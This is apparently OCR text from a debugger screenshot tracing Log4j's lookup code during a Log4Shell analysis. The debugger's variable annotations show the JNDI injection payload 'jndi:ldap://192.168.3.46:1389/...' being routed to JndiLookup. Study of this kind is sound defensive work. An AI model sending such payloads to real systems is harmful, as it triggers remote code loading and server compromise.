 public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1575    var: "jndi:ldap://192.168
    if (var == null) {
        return null;
    } else {
        int prefixPos = var.indexOf(58);   prefixPos: 4
        if (prefixPos >= 0) {
            String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
            String name = var.substring(prefixPos + 1);   var: "jndi:ldap://192.168.3.46:1389/2q9j9h"    prefixPos:
            StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"    lookup: JndiLookup@161
            if (lookup instanceof ConfigurationAware) {
                ((ConfigurationAware)lookup).setConfiguration(this.configuration);
            }
            String value = null;   value: null
            if (lookup != null) {
                value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: MutableLogEvent@
            }